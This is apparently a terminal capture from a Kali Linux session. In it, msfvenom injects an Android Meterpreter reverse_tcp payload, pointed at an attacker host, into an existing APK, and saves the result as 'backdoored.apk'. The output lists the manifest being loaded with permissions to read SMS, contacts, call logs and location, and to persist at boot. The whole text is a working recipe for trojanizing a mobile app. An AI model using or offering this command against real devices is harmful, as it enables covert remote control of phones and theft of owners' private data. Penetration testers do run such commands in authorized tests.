 root@kali:~/pt/backdoor# msfvenom -x ../apk/base.apk  -p android/meterpreter/reverse_tcp LHOST=10.10.50.50 -f raw -o backdoored.apk
Using APK template: ../apk/base.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
[*] Creating signing key and keystore..
[*] Decompiling original APK..
[*] Decompiling payload APK..
[*] Locating hook point..
[*] Adding payload as package techapp.droid.pifwv
[*] Loading /tmp/d20191106-12111-1k4491h/original/smali/md5146f6bdb715599e366c9b557dc48e893/MainApplication.smali and injecting payload..
[*] Poisoning the manifest with meterpreter permissions..
[*] Adding <uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION"/>
[*] Adding <uses-permission android:name="android.permission.CHANGE_WIFI_STATE"/>
[*] Adding <uses-permission android:name="android.permission.WAKE_LOCK"/>
[*] Adding <uses-permission android:name="android.permission.READ_CONTACTS"/>
[*] Adding <uses-permission android:name="android.permission.SET_WALLPAPER"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_CONTACTS"/>
[*] Adding <uses-permission android:name="android.permission.CALL_PHONE"/>
[*] Adding <uses-permission android:name="android.permission.RECEIVE_SMS"/>
[*] Adding <uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"/>
[*] Adding <uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
[*] Adding <uses-permission android:name="android.permission.READ_CALL_LOG"/>
[*] Adding <uses-permission android:name="android.permission.SEND_SMS"/>
[*] Adding <uses-permission android:name="android.permission.READ_SMS"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_CALL_LOG"/>
[*] Rebuilding ../apk/base.apk with meterpreter injection as /tmp/d20191106-12111-1k4491h/output.apk
[*] Signing /tmp/d20191106-12111-1k4491h/output.apk
[*] Aligning /tmp/d20191106-12111-1k4491h/output.apk
Payload size: 29385828 bytes
Saved as: backdoored.apk
root@kali:~/pt/backdoor#